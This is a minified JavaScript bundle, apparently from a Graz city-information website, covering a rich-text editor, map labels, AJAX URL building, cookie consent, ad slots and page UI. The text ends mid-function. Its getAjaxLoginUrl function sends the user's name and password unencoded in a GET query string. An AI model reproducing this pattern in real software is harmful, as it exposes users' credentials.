$editor.data('holder',$holder);return dom.buildLayoutInfo($editor);};this.removeLayout=function($holder,layoutInfo,options){if(options.airMode){$holder.removeClass('note-air-editor note-editable').removeAttr('id contentEditable');layoutInfo.popover().remove();layoutInfo.handle().remove();layoutInfo.dialog().remove();}else{$holder.html(layoutInfo.editable().html());layoutInfo.editor().remove();$holder.show();}};this.getTemplate=function(){return{button:tplButton,iconButton:tplIconButton,dialog:tplDialog};};this.addButtonInfo=function(name,buttonInfo){tplButtonInfo[name]=buttonInfo;};this.addDialogInfo=function(name,dialogInfo){tplDialogInfo[name]=dialogInfo;};};$.summernote=$.summernote||{};$.extend($.summernote,defaults);var renderer=new Renderer();var eventHandler=new EventHandler();$.extend($.summernote,{renderer:renderer,eventHandler:eventHandler,core:{agent:agent,dom:dom,range:range},pluginEvents:{},plugins:[]});$.summernote.addPlugin=function(plugin){$.summernote.plugins.push(plugin);if(plugin.buttons){$.each(plugin.buttons,function(name,button){renderer.addButtonInfo(name,button);});}
if(plugin.dialogs){$.each(plugin.dialogs,function(name,dialog){renderer.addDialogInfo(name,dialog);});}
if(plugin.events){$.each(plugin.events,function(name,event){$.summernote.pluginEvents[name]=event;});}
if(plugin.langs){$.each(plugin.langs,function(locale,lang){if($.summernote.lang[locale]){$.extend($.summernote.lang[locale],lang);}});}
if(plugin.options){$.extend($.summernote.options,plugin.options);}};$.fn.extend({summernote:function(){var type=$.type(list.head(arguments));var isExternalAPICalled=type==='string';var isInitOptions=type==='object';var options=isInitOptions?list.head(arguments):{};options=$.extend({},$.summernote.options,options);options.langInfo=$.extend(true,{},$.summernote.lang['en-US'],$.summernote.lang[options.lang]);this.each(function(idx,holder){var $holder=$(holder);if(!renderer.hasNoteEditor($holder)){renderer.createLayout($holder,options);var layoutInfo=renderer.layoutInfoFromHolder($holder);eventHandler.attach(layoutInfo,options);eventHandler.attachCustomEvent(layoutInfo,options);}});if(!isExternalAPICalled&&this.length&&options.oninit){options.oninit();}
var $first=this.first();if($first.length){var layoutInfo=renderer.layoutInfoFromHolder($first);if(isExternalAPICalled){var moduleAndMethod=list.head(list.from(arguments));var args=list.tail(list.from(arguments));var params=[moduleAndMethod,layoutInfo.editable()].concat(args);return eventHandler.invoke.apply(eventHandler,params);}else if(options.focus){layoutInfo.editable().focus();}}
return this;},code:function(html){if(html===undefined){var $holder=this.first();if(!$holder.length){return;}
var layoutInfo=renderer.layoutInfoFromHolder($holder);var $editable=layoutInfo&&layoutInfo.editable();if($editable&&$editable.length){var isCodeview=eventHandler.invoke('codeview.isActivated',layoutInfo);eventHandler.invoke('codeview.sync',layoutInfo);return isCodeview?layoutInfo.codable().val():layoutInfo.editable().html();}
return dom.value($holder);}
this.each(function(i,holder){var layoutInfo=renderer.layoutInfoFromHolder($(holder));var $editable=layoutInfo&&layoutInfo.editable();if($editable){$editable.html(html);}});return this;},destroy:function(){this.each(function(idx,holder){var $holder=$(holder);if(!renderer.hasNoteEditor($holder)){return;}
var info=renderer.layoutInfoFromHolder($holder);var options=info.editor().data('options');eventHandler.detach(info,options);renderer.removeLayout($holder,info,options);});return this;}});}));;
/*
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *       http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
function MarkerLabel_(marker){this.marker_=marker;this.labelDiv_=document.createElement("div");this.labelDiv_.style.cssText="position: absolute; overflow: hidden;";this.eventDiv_=document.createElement("div");this.eventDiv_.style.cssText=this.labelDiv_.style.cssText;}
MarkerLabel_.prototype=new google.maps.OverlayView();MarkerLabel_.prototype.onAdd=function(){var me=this;var cMouseIsDown=false;var cDraggingInProgress=false;var cSavedPosition;var cSavedZIndex;var cLatOffset,cLngOffset;var cIgnoreClick;var cAbortEvent=function(e){if(e.preventDefault){e.preventDefault();}
e.cancelBubble=true;if(e.stopPropagation){e.stopPropagation();}};this.getPanes().overlayImage.appendChild(this.labelDiv_);this.getPanes().overlayMouseTarget.appendChild(this.eventDiv_);this.listeners_=[google.maps.event.addDomListener(document,"mouseup",function(mEvent){if(cDraggingInProgress){mEvent.latLng=cSavedPosition;cIgnoreClick=true;google.maps.event.trigger(me.marker_,"dragend",mEvent);}
cMouseIsDown=false;google.maps.event.trigger(me.marker_,"mouseup",mEvent);}),google.maps.event.addListener(me.marker_.getMap(),"mousemove",function(mEvent){if(cMouseIsDown&&me.marker_.getDraggable()){mEvent.latLng=new google.maps.LatLng(mEvent.latLng.lat()-cLatOffset,mEvent.latLng.lng()-cLngOffset);cSavedPosition=mEvent.latLng;if(cDraggingInProgress){google.maps.event.trigger(me.marker_,"drag",mEvent);}else{cLatOffset=mEvent.latLng.lat()-me.marker_.getPosition().lat();cLngOffset=mEvent.latLng.lng()-me.marker_.getPosition().lng();google.maps.event.trigger(me.marker_,"dragstart",mEvent);}}}),google.maps.event.addDomListener(this.eventDiv_,"mouseover",function(e){me.eventDiv_.style.cursor="pointer";google.maps.event.trigger(me.marker_,"mouseover",e);}),google.maps.event.addDomListener(this.eventDiv_,"mouseout",function(e){me.eventDiv_.style.cursor=me.marker_.getCursor();google.maps.event.trigger(me.marker_,"mouseout",e);}),google.maps.event.addDomListener(this.eventDiv_,"click",function(e){if(cIgnoreClick){cIgnoreClick=false;}else{cAbortEvent(e);google.maps.event.trigger(me.marker_,"click",e);}}),google.maps.event.addDomListener(this.eventDiv_,"dblclick",function(e){cAbortEvent(e);google.maps.event.trigger(me.marker_,"dblclick",e);}),google.maps.event.addDomListener(this.eventDiv_,"mousedown",function(e){cMouseIsDown=true;cDraggingInProgress=false;cLatOffset=0;cLngOffset=0;cAbortEvent(e);google.maps.event.trigger(me.marker_,"mousedown",e);}),google.maps.event.addListener(this.marker_,"dragstart",function(mEvent){cDraggingInProgress=true;cSavedZIndex=me.marker_.getZIndex();}),google.maps.event.addListener(this.marker_,"drag",function(mEvent){me.marker_.setPosition(mEvent.latLng);me.marker_.setZIndex(1000000);}),google.maps.event.addListener(this.marker_,"dragend",function(mEvent){cDraggingInProgress=false;me.marker_.setZIndex(cSavedZIndex);}),google.maps.event.addListener(this.marker_,"position_changed",function(){me.setPosition();}),google.maps.event.addListener(this.marker_,"zindex_changed",function(){me.setZIndex();}),google.maps.event.addListener(this.marker_,"visible_changed",function(){me.setVisible();}),google.maps.event.addListener(this.marker_,"labelvisible_changed",function(){me.setVisible();}),google.maps.event.addListener(this.marker_,"title_changed",function(){me.setTitle();}),google.maps.event.addListener(this.marker_,"labelcontent_changed",function(){me.setContent();}),google.maps.event.addListener(this.marker_,"labelanchor_changed",function(){me.setAnchor();}),google.maps.event.addListener(this.marker_,"labelclass_changed",function(){me.setStyles();}),google.maps.event.addListener(this.marker_,"labelstyle_changed",function(){me.setStyles();})];};MarkerLabel_.prototype.onRemove=function(){var i;this.labelDiv_.parentNode.removeChild(this.labelDiv_);this.eventDiv_.parentNode.removeChild(this.eventDiv_);for(i=0;i<this.listeners_.length;i++){google.maps.event.removeListener(this.listeners_[i]);}};MarkerLabel_.prototype.draw=function(){this.setContent();this.setTitle();this.setStyles();};MarkerLabel_.prototype.setContent=function(){var content=this.marker_.get("labelContent");if(typeof content.nodeType==="undefined"){this.labelDiv_.innerHTML=content;this.eventDiv_.innerHTML=this.labelDiv_.innerHTML;}else{this.labelDiv_.appendChild(content);content=content.cloneNode(true);this.eventDiv_.appendChild(content);}};MarkerLabel_.prototype.setTitle=function(){this.eventDiv_.title=this.marker_.getTitle()||"";};MarkerLabel_.prototype.setStyles=function(){var i,labelStyle;this.labelDiv_.className=this.marker_.get("labelClass");this.eventDiv_.className=this.labelDiv_.className;this.labelDiv_.style.cssText="";this.eventDiv_.style.cssText="";labelStyle=this.marker_.get("labelStyle");for(i in labelStyle){if(labelStyle.hasOwnProperty(i)){this.labelDiv_.style[i]=labelStyle[i];this.eventDiv_.style[i]=labelStyle[i];}}
this.setMandatoryStyles();};MarkerLabel_.prototype.setMandatoryStyles=function(){this.labelDiv_.style.position="absolute";this.labelDiv_.style.overflow="hidden";if(typeof this.labelDiv_.style.opacity!=="undefined"){this.labelDiv_.style.filter="alpha(opacity="+(this.labelDiv_.style.opacity*100)+")";}
this.eventDiv_.style.position=this.labelDiv_.style.position;this.eventDiv_.style.overflow=this.labelDiv_.style.overflow;this.eventDiv_.style.opacity=0.01;this.eventDiv_.style.filter="alpha(opacity=1)";this.setAnchor();this.setPosition();this.setVisible();};MarkerLabel_.prototype.setAnchor=function(){var anchor=this.marker_.get("labelAnchor");this.labelDiv_.style.marginLeft=-anchor.x+"px";this.labelDiv_.style.marginTop=-anchor.y+"px";this.eventDiv_.style.marginLeft=-anchor.x+"px";this.eventDiv_.style.marginTop=-anchor.y+"px";};MarkerLabel_.prototype.setPosition=function(){var position=this.getProjection().fromLatLngToDivPixel(this.marker_.getPosition());this.labelDiv_.style.left=position.x+"px";this.labelDiv_.style.top=position.y+"px";this.eventDiv_.style.left=this.labelDiv_.style.left;this.eventDiv_.style.top=this.labelDiv_.style.top;this.setZIndex();};MarkerLabel_.prototype.setZIndex=function(){var zAdjust=(this.marker_.get("labelInBackground")?-1:+1);if(typeof this.marker_.getZIndex()==="undefined"){this.labelDiv_.style.zIndex=parseInt(this.labelDiv_.style.top,10)+zAdjust;this.eventDiv_.style.zIndex=this.labelDiv_.style.zIndex;}else{this.labelDiv_.style.zIndex=this.marker_.getZIndex()+zAdjust;this.eventDiv_.style.zIndex=this.labelDiv_.style.zIndex;}};MarkerLabel_.prototype.setVisible=function(){if(this.marker_.get("labelVisible")){this.labelDiv_.style.display=this.marker_.getVisible()?"block":"none";}else{this.labelDiv_.style.display="none";}
this.eventDiv_.style.display=this.labelDiv_.style.display;};function MarkerWithLabel(opt_options){opt_options=opt_options||{};opt_options.labelContent=opt_options.labelContent||"";opt_options.labelAnchor=opt_options.labelAnchor||new google.maps.Point(0,0);opt_options.labelClass=opt_options.labelClass||"markerLabels";opt_options.labelStyle=opt_options.labelStyle||{};opt_options.labelInBackground=opt_options.labelInBackground||false;if(typeof opt_options.labelVisible==="undefined"){opt_options.labelVisible=true;}
this.label=new MarkerLabel_(this);google.maps.Marker.apply(this,arguments);}
MarkerWithLabel.prototype=new google.maps.Marker();MarkerWithLabel.prototype.setMap=function(theMap){google.maps.Marker.prototype.setMap.apply(this,arguments);this.label.setMap(theMap);};;var UrlBuilderAjax={config:{ajax_base_url:'/ajax.php?'},getAjaxBaseUrl:function()
{var current_jquery_url=this.config.ajax_base_url;var has_sla_id=typeof IVAS_SLA_ID!='undefined';if(has_sla_id){current_jquery_url=current_jquery_url+"&current_sla_id="+IVAS_SLA_ID;}
return current_jquery_url;},getAjaxSectionUrl:function(cbe_id,file_name,file_dir)
{var section_url=this.getAjaxBaseUrl();section_url+="&ajax_action=section&ajax_file="+file_name+"&section_settings=0|1&cbe_id="+cbe_id;var has_file_dir=typeof file_dir!='undefined';if(has_file_dir){section_url+="&tpl_dir="+file_dir;}
return section_url;},getAjaxSectionUrlWithTemplates:function(cbe_id,file_name,file_dir)
{var section_url=this.getAjaxBaseUrl();section_url+="&ajax_action=section&ajax_file="+file_name+"&section_settings=0|1|1&cbe_id="+cbe_id;var has_file_dir=typeof file_dir!='undefined';if(has_file_dir){section_url+="&tpl_dir="+file_dir;}
return section_url;},getAjaxSnippetUrl:function(cms_id,ajax_file,modul_id)
{var snippet_url=this.getAjaxBaseUrl();snippet_url+="&ajax_action=snippet&cms_id="+cms_id+"&ajax_file="+ajax_file;var has_modul_id=typeof modul_id!='undefined';if(has_modul_id){snippet_url+="&modul_id="+modul_id;}
return snippet_url;},getAjaxSnippetGalleryUrl:function(ajax_file,cms_id,sca_id)
{var snippet_url=this.getAjaxSnippetUrl(cms_id,ajax_file);snippet_url+="&snippet_action=overview&sca_id="+sca_id
return snippet_url;},getAjaxModuleDetailUrl:function(ajax_file,sys_modules,smo_ref_id)
{var module_detail_url=this.getAjaxBaseUrl();module_detail_url+="&ajax_action=module_detail&sys_modules="+sys_modules+"&smo_ref_id="+smo_ref_id+"&ajax_file="+ajax_file;return module_detail_url;},getAjaxModuleAutoCompleteUrl:function(sys_modules,module_ref_id)
{var ajax_url=this.getAjaxBaseUrl();var sub_action="modules";ajax_url+="&ajax_action=autocomplete&sys_modules="+sys_modules;if(typeof(module_ref_id)!=="undefined")
{ajax_url+="&module_ref_id="+module_ref_id;sub_action="module";}
ajax_url+="&ajax_sub_action="+sub_action;return ajax_url;},getAjaxFileUrl:function(ajax_file,tpl_dir)
{var ajax_file_url=this.getAjaxBaseUrl();ajax_file_url+="&ajax_action=file_handler&ajax_file="+ajax_file;var has_tpl_dir=typeof tpl_dir!='undefined';if(has_tpl_dir){ajax_file_url+="&tpl_dir="+tpl_dir;}
return ajax_file_url;},getAjaxNavigationUrl:function(cbe_id,file_name,file_dir)
{var nav_url=this.getAjaxBaseUrl();nav_url+="&ajax_action=navigation&cbe_id="+cbe_id+"&ajax_file="+file_name;var has_file_dir=typeof file_dir!='undefined';if(has_file_dir){nav_url+="&tpl_dir="+file_dir;}
return nav_url;},getAjaxLoginUrl:function(user_name,user_pwd)
{var login_url=this.getAjaxBaseUrl();login_url+="&ajax_action=user_validation_json&user_name="+user_name+"&user_pwd="+user_pwd;return login_url;},getLoginExternalUsersUrl:function()
{var login_url=this.getAjaxBaseUrl();login_url+="&ajax_action=external_user_login";return login_url;},getCalendarEventListUrl:function(cms_id,cbe_id,height)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=calendar_list&sys_modules=2&cms_id="+cms_id+"&cbe_id="+cbe_id;if(height>0)
{calendar_url+="&calendar_height="+height;}
return calendar_url;},getCalendarEventDetailUrl:function(eba_id,height)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=calendar&sys_modules=2&smo_ref_id="+eba_id;;if(height>0)
{calendar_url+="&calendar_height="+height;}
return calendar_url;},getCalendarDetailListUrl:function(eba_id,date_parameters)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=date_detail&sys_modules=2&smo_ref_id="+eba_id;if(date_parameters)
{calendar_url+="&date_parameters="+date_parameters;}
return calendar_url;},getEventDatesUrl:function(eba_id,ajax_file)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=date_detail_full&sys_modules=2&smo_ref_id="+eba_id;if(ajax_file)
{calendar_url+="&ajax_file="+ajax_file;}
return calendar_url;},getAjaxJsonPostUrl:function()
{var json_post_url=this.getAjaxBaseUrl();json_post_url+="&ajax_action=post_json";return json_post_url;},getSaveFrontendUserUrl:function(ajax_file)
{var user_url=this.getAjaxBaseUrl();user_url+="&ajax_action=frontend_user_modules&ajax_sub_action=detail&sys_modules=4&tpl_dir=forms&ajax_file="+ajax_file;return user_url;},getUserModuleCallUrl:function(sys_modules,sub_action)
{var user_list_url=this.getAjaxBaseUrl();if(typeof(sub_action)==="undefined")
{sub_action="list";}
user_list_url+="&ajax_action=frontend_user_modules&ajax_sub_action="+sub_action+"&sys_modules="+sys_modules;return user_list_url;},getRelatedUrl:function(sys_modules,smo_ref_id,cbe_id,ref_smo_ids,ref_sca_ids,limit,create_sca_list,filter_cat_tags,use_user_tags,related_output_settings,ajax_file)
{var related_url=this.getAjaxBaseUrl();related_url+="&ajax_action=releated&sys_modules="+sys_modules+"&smo_ref_id="+smo_ref_id+"&ref_smo_ids="+ref_smo_ids+"&ref_sca_smo_ids="+ref_sca_ids+"&cbe_id="+cbe_id;if(limit)
{related_url+="&limit="+limit;}
if(create_sca_list)
{related_url+="&create_sca_list=1";}
if(filter_cat_tags)
{related_url+="&filter_sca_tags=1";}
if(ajax_file)
{related_url+="&ajax_file="+ajax_file;}
if(use_user_tags)
{related_url+="&use_tags_from_user=true";}
if(related_output_settings)
{related_url+="&related_output_settings="+related_output_settings;}
return related_url;},getModuleCommentsUrl:function(sys_modules,smo_ref_id,limit,ajax_file,ajax_module_link,general_paging)
{var comment_base_url=this.getAjaxBaseUrl();comment_base_url+="&ajax_action=module_comments&sys_modules="+sys_modules+"&smo_ref_id="+smo_ref_id;if(limit)comment_base_url+="&cmc_limit="+limit;if(ajax_file)
{comment_base_url+="&ajax_file="+ajax_file;}else
{comment_base_url+="&ajax_file=module_comments";}
if(ajax_module_link)
{comment_base_url+="&ajax_module_link="+ajax_module_link;}
comment_base_url+="&general_paging=1";return comment_base_url;},getMediaManagerUrl:function(media_type,layout_file,sub_action)
{var media_manager_url=this.getAjaxBaseUrl();if(typeof(sub_action)==="undefined")
{sub_action="get_list";}
media_manager_url+="&ajax_action=user_media&ajax_sub_action="+sub_action+"&media_type="+media_type;if(typeof(layout_file)!=="undefined")
{media_manager_url+="&ajax_file="+layout_file;}
return media_manager_url;}};var ivasDSGVO=function(){};ivasDSGVO.prototype={init:function()
{var _self=this;var cookieHolder=$("body").find("[data-ivas=cookie]");var confirmHolders=$("body").find("[data-ivas=cookie-confirmed]");var cookie_accepted=storageHandler.getData("cookie_accepted");if(!cookie_accepted)
{console.log("no cookie");cookieHolder.removeClass("confirmed");}else
{console.log("has cookie");_self.confirmed(cookieHolder,confirmHolders);}
$("body").on("click","[data-ivas-dsgvo]",function()
{var button=$(this);var dsgvo_function=button.attr("data-ivas-dsgvo");switch(dsgvo_function)
{case"cookie":_self.confirmed(cookieHolder,confirmHolders);storageHandler.storeData("cookie_accepted",true);break;case"cookie-delete":cookieHolder.removeClass("confirmed");confirmHolders.addClass("confirm-required");storageHandler.removeData("cookie_accepted");break;case"optout":alert('Google Analytics wurde deaktiviert');if(typeof(gaOptout)==="function")
{gaOptout();}
break;}});},confirmed:function(cookieHolder,confirmHolders)
{cookieHolder.addClass("confirmed");if(confirmHolders.length)
{confirmHolders.each(function()
{var confirmHolder=$(this);confirmHolder.removeClass("confirm-required");if(typeof(confirmHolder.data("cookieConfirmed"))==="function")
{confirmHolder.data("cookieConfirmed")();}else
{if(typeof(confirmHolder.data("confirm-type"))!=="undefined")
{switch(confirmHolder.data("confirm-type"))
{case"iframe":confirmHolder.attr("src",confirmHolder.data("src"));break;}}}});}}};;var ivasStorage=function(){};ivasStorage.prototype={storeData:function(storage_key,data,data_is_object)
{if(typeof(Storage)!=="undefined")
{if(data_is_object)
{data=JSON.stringify(data);}
try
{localStorage.setItem(storage_key,data);}catch(e)
{}}},getData:function(storage_key,data_is_object)
{if(typeof(Storage)!=="undefined")
{var data=localStorage[storage_key];if(typeof(data)!=="undefined")
{if(data_is_object)
{data=JSON.parse(data);}
return data;}}
return false;},removeData:function(storage_key)
{if(typeof(Storage)!=="undefined")
{try
{localStorage.removeItem(storage_key);}catch(e)
{}}}};var INFOGrazAdverts=function(){};INFOGrazAdverts.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});this.startGoogleServer();},startGoogleServer:function()
{var page_width=$("body").width();var adverts_type="desktop";var load_skyscraper=false;if(page_width>1460)
{load_skyscraper=true;}
if(page_width<980)
{adverts_type="tablet";}
if(page_width<730)
{adverts_type="mobile";}
switch(ig_variables.advertising_type)
{default:break;case"xxx":googletag.cmd=googletag.cmd||[];(function()
{var gads=document.createElement('script');gads.async=true;gads.type='text/javascript';var useSSL='https:'==document.location.protocol;gads.src=(useSSL?'https:':'http:')+'//www.googletagservices.com/tag/js/gpt.js';var node=document.getElementsByTagName('script')[0];node.parentNode.insertBefore(gads,node);})();googletag.cmd.push(function()
{var mapping=googletag.sizeMapping().addSize([1024,0],[[970,250],[970,90],[728,90],[300,600],[160,600],[300,250],[336,280]]).addSize([748,0],[[728,90],[300,600],[160,600],[300,250],[336,280]]).addSize([0,0],[[300,250],[320,100]]).build();googletag.defineSlot('/1006662/__XXX_content_oben',[[970,90],[728,90],[320,100]],'ig_ros_top').defineSizeMapping([[[1024,0],[[970,90],[728,90]]],[[748,0],[[728,90]]],[[0,0],[[320,100]]]]).addService(googletag.pubads());googletag.defineSlot('/1006662/__XXX_unternav',[[300,250],[728,90],[336,280]],'ig_ros_sidebar_1').defineSizeMapping([[[1024,0],[[300,250],[336,280]]],[[748,0],[[728,90],[336,280]]],[[0,0],[[300,250]]]]).addService(googletag.pubads());googletag.defineSlot('/1006662/__XXX_unternav_drunter',[[300,600],[728,90],[336,280],[120,600],[300,250],[160,600]],'ig_ros_sidebar_2').defineSizeMapping([[[1024,0],[[300,600],[336,280],[120,600],[300,250],[160,600]]],[[748,0],[[728,90],[336,280]]],[[0,0],[[300,250]]]]).addService(googletag.pubads());if(load_skyscraper)
{googletag.defineSlot('/1006662/__XXX_sky_rechts',[[300,600],[160,600],[120,600]],'ig_adslot_skyscraper').defineSizeMapping([[[1024,0],[[300,600],[160,600],[120,600]]],[[0,0],[]]]).addService(googletag.pubads());}
googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.enableServices();});if($("#ig_ros_top").is(':visible'))
{console.log("ig_ros_top push xxx");googletag.cmd.push(function(){googletag.display('ig_ros_top');});}
if($("#ig_ros_sidebar_1").is(':visible'))
{console.log("ig_ros_sidebar_1 push xxx");googletag.cmd.push(function(){googletag.display('ig_ros_sidebar_1');});}
if($("#ig_ros_sidebar_2").is(':visible'))
{console.log("ig_ros_sidebar_2 push xxx");googletag.cmd.push(function(){googletag.display('ig_ros_sidebar_2');});}
if($("#ig_ros_sidebar_3").is(':visible'))
{}
if(load_skyscraper&&$("#ig_adslot_skyscraper").is(':visible'))
{console.log("ig_adslot_skyscraper push");googletag.cmd.push(function(){googletag.display('ig_adslot_skyscraper');});}
break;}}};;var INFOGrazAnalytics=function(){};INFOGrazAnalytics.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});}};;var INFOGrazPageFunctions=function(){};INFOGrazPageFunctions.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});},handlePageHasCookies:function()
{var has_accepted=localStorage.page_cookies_acceptet;var cookie_container=$("[data-ig=page-uses-cookies]");if(!has_accepted)
{cookie_container.removeClass("hidden");var cookie_button=cookie_container.find("[data-page-cookies=accept]");cookie_button.bind("click",function()
{cookie_container.addClass("hidden");localStorage.setItem("page_cookies_acceptet",1);});}else
{cookie_container.attr("aria-hidden","true");}},handleTextBlockImages:function(textblock_image_links)
{var obj=this;textblock_image_links.each(function()
{var image_block_link=$(this);var image_big_src=image_block_link.attr("href");var image_thumb=image_block_link.find("img");var image_big=$('<img class="img-thumbnail img-responsive hidden">');image_big.attr("alt",image_thumb.attr("alt"));image_big.attr("src",image_big_src);image_block_link.append(image_big);image_block_link.imagesLoaded().always(function(instance)
{image_thumb.remove();image_big.removeClass("hidden");image_block_link.removeClass("element-loading");});}).promise().done(function()
{if(!obj.settings.mobile_version)
{textblock_image_links.bashoDialog({settings:{mobile_version:obj.settings.mobile_version,create_thumb_menue:true},functions:{getLayout:function()
{return igDialogLayouts.getBasicLayout();},onCreation:function()
{}}});}else
{textblock_image_links.removeAttr("href");}});},handleGalleries:function(galleries_elements)
{var obj=this;galleries_elements.bashoDialog({settings:{mobile_version:obj.settings.mobile_version,create_thumb_menue:true,bind_elements:true},functions:{onCreation:function()
{galleries_elements.removeClass("disabled");},getLayout:function()
{return igDialogLayouts.getBasicLayout();}}});},handleSnippets:function(snippet_container)
{snippet_container.each(function()
{var snippet_container=$(this);var snippet_url=UrlBuilderAjax.getAjaxSnippetUrl(snippet_container.attr("data-cms-id"),snippet_container.attr("data-file"));snippet_container.addClass("element-loading");$.ajax({url:snippet_url,cache:false,success:function(html)
{snippet_container.removeClass("element-loading");snippet_container.html(html);}});});},handleHeadMenue:function()
{var head_nav=$(".ig-head-nav");var head_nav_links=head_nav.find("button");head_nav_links.bind("click",function()
{var clicked_button=$(this);var toggle_item=clicked_button.attr("data-toggle");var active_toggle_item=head_nav.attr("data-toggle-active");if(active_toggle_item!=toggle_item)
{switch(active_toggle_item)
{case"search":$(".ig-head-search").slideUp();break;case"login":$(".ig-head-login").slideUp();break;case"user":$(".ig-head-user").slideUp();break;}
head_nav_links.removeClass("active");clicked_button.addClass("active");head_nav.attr("data-toggle-active",toggle_item);switch(toggle_item)
{case"search":$(".ig-head-search").slideDown();break;case"login":$(".ig-head-login").slideDown();break;case"user":$(".ig-head-user").slideDown();break;}}else
{clicked_button.removeClass("active");head_nav.attr("data-toggle-active","false");switch(toggle_item)
{case"search":$(".ig-head-search").slideUp();break;case"login":$(".ig-head-login").slideUp();break;case"user":$(".ig-head-user").slideUp();break;}}});},handleToolTips:function()
{var obj=this;$(".ig-page-right-nav").find("[data-tooltip=true]").tooltip({placement:"top",html:true,title:function()
{return $(this).find(".sr-only").text();}});var content_menue=$(".ig-content-menue");if(!obj.settings.mobile_version)
{content_menue.find(".btn").tooltip({placement:"auto top",html:true,title:function()
{return $(this).find(".sr-only").text();}});}},handleSticky:function()
{$('.ig-page').stickem();},handleSideBarMenue:function()
{var obj=this;var content_menue=$(".ig-content-menue");content_menue.find(".btn-sidebar").each(function()
{var menue_button=$(this);var link_type=menue_button.attr("data-target");var menue_list_element=menue_button.parent();switch(link_type)
{case"back":var back_url=document.referrer;if(back_url.length&&window.location.href!=back_url)
{menue_list_element.removeClass("hidden");menue_button.bind("click",function()
{window.location.href=back_url;});}
break;case"textblock":if($(".ig-textblocks-bottom").find(".content-text-block").length)
{menue_list_element.removeClass("hidden");menue_button.bind("click",function()
{var scrollToElement=$(".ig-textblocks-bottom").find(".content-text-block");if($("[data-ig-section=firms]").length&&$("[data-ig-section=news]").length)
{scrollToElement=$("[data-ig-section=news]");}
$('body').scrollTo(scrollToElement,800);});}
break;case"map":if($("#map").length)
{menue_list_element.removeClass("hidden");menue_button.bind("click",function()
{$('body').scrollTo($("#map"),800);});}
break;case"top":menue_button.bind("click",function()
{$('body').scrollTo(0,800);});break;case"menue":if($(".ig-sidebar-area").find(".ig-page-right-nav").length)
{menue_button.bind("click",function()
{$('body').scrollTo($(".ig-sidebar-area"),800);});}else
{menue_list_element.addClass("hidden");}
break;case"share":var shareDialog=$("#INFOGrazShare");menue_button.bind("click",function()
{if(shareDialog.attr("data-loaded")=="true")
{shareDialog.modal('show');}else
{igDialogs.initDialog(shareDialog);}});shareDialog.on('shown.bs.modal',function(e)
{if(shareDialog.attr("data-loaded")!="true")
{FB.XFBML.parse();!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','twitter-wjs');(function(){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();shareDialog.attr("data-loaded","true");}});break;}});},handleGeneralFunctions:function()
{$("body").on("click","[data-ig-function=true]",function()
{var button=$(this);switch(button.attr("data-function"))
{case"share":$(".ig-content-menue").find("[data-target=share]").trigger("click");break;}});}};;var INFOGrazMapFunctions=function(){};INFOGrazMapFunctions.prototype={settings:{},_variables:{center_position:false,images_path:ivas_variables.path_customer+"img/googlemap/",image:false,map:false},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});},loadMapScript:function()
{var script=document.createElement('script');script.type='text/javascript';script.src='https://maps.googleapis.com/maps/api/js?v=3.exp'+'&signed_in=true&callback=initialize';document.body.appendChild(script);},initMap:function()
{var obj=this;$("body").on("click","[data-ig-map-function]",function(event)
{var functionHandler=$(this);var functionType=functionHandler.attr("data-ig-map-function");switch(functionType)
{case"collapse-load":case"collapse":var mapCollapsed=$(functionHandler.attr("data-target"));var mapHolder=mapCollapsed.find("[data-ig-map]");if(mapHolder.length&&typeof(mapHolder.data("ig-map-loaded"))==="undefined")
{mapHolder.data("ig-map-loaded",true);mapHolder.attr("id","map");obj.createMap();}
mapCollapsed.collapse('toggle');if(functionType=="collapse-load")
{functionHandler.remove();}
break;}});obj.createMap();},createMap:function()
{var obj=this;if($("#map").length)
{var mapElement=$("#map");var map_adress=mapElement.attr("data-map-adress");var map_zoom=mapElement.attr("data-map-zoom");var map_routing=mapElement.attr("data-map-routing");var map_parse_entries=mapElement.attr("data-map-parse-entries");if(typeof(map_zoom)==="undefined")
{map_zoom=13;}else
{map_zoom=parseInt(map_zoom);}
var adUnit;obj._variables.center_position=new google.maps.LatLng(47.0712920173,15.4419818635);var myOptions={zoom:map_zoom,center:obj._variables.center_position,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:true,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU}};obj._variables.map=new google.maps.Map(document.getElementById("map"),myOptions);var transitLayer=new google.maps.TransitLayer();transitLayer.setMap(obj._variables.map);obj._variables.image=new google.maps.MarkerImage
(obj._variables.images_path+'ig-map-entry-icon.png',new google.maps.Size(22,37),new google.maps.Point(0,0),new google.maps.Point(11,37));var map_lat=mapElement.attr("data-lat");var map_lon=mapElement.attr("data-lon");if(typeof(map_lat)!=="undefined"&&typeof(map_lon)!=="undefined")
{var position_marker=new google.maps.LatLng(map_lat,map_lon);obj._variables.center_position=position_marker;obj.showMapMarkerCoordinates(position_marker,$("[data-map-info=true]").html(),$("[data-map-marker=true]").text());}
if(typeof(map_adress)!=="undefined")
